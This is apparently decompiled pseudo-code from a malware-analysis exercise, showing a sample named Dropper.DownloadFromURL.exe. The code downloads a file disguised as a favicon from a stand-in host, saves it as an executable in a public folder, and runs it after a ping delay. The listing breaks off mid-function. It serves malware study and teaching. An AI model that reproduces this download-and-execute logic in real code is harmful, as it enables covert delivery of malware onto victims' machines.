 Decompiler (main)
/* jsdec pseudo code output */
/* C:\Users\husky\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x401080 */
#include <stdint.h>
int32_t main (void) {
HANDLE hObject;
int32_t var_4h_3;
int32_t var_1ch;
int32_t var_4h;
int32_t var_60h_2;
int32_t var_60h;
int32_t var_270h;
int32_t var_67ch_2;
int32_t var_67ch_3;
int32_t var_67ch;
eax = *(0x404004);
eax ^= esp;
eax = uint32_t (*InternetOpenW)(char*, void, void, void, void) ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
*(0x404388) = eax;
*(esp) = 0x7d0;
var_4h = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0);
if (eax == 0) {
uint32_t (*InternetOpenUrlW)(uint32_t*, char*, void, void, void, void) (*(0x404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_4h_3 = 0;
fcn_004011e0 ();
eax = uint32_t (*ShellExecuteW)(void, char*, char*, void, void, void) (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0x403138, 1);
eax = 0;
ecx = var_67ch_3;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = &var_4h;
memset ();
eax = &var_60h;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = &var_270h;